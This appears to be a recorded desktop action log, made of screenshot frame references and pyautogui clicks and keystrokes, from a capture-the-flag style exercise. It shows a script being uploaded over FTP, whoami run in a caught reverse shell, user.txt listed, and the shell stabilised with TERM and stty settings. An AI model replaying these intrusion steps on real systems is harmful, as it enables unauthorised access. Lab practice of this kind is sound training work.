
pyautogui.press('Return')

pyautogui.moveTo(606, 109)

pyautogui.moveTo(575, 111)

# - Back in the FTP session, list scripts to confirm the uploaded 228-byte clean.sh
pyautogui.click(745, 79)

pyautogui.moveTo(419, 258)

pyautogui.write('ls')

pyautogui.doubleClick(386, 511)

pyautogui.moveTo(223, 221)

# - Run whoami in the caught shell, confirming namelessone, then begin listing files
pyautogui.write('whoami')

pyautogui.write('ls')

# - Start the share-name answer while reviewing the shell's listing of pics and user.txt
pyautogui.click(511, 13)

pyautogui.click(304, 13)

pyautogui.click(808, 417)

pyautogui.write('cat')

pyautogui.click(304, 13)

pyautogui.moveTo(182, 268)

pyautogui.click(711, 13)

# - Set TERM to xterm in the reverse shell and copy 'stty raw -echo' from the Mousepad notes
pyautogui.write('export TERM=xterm')
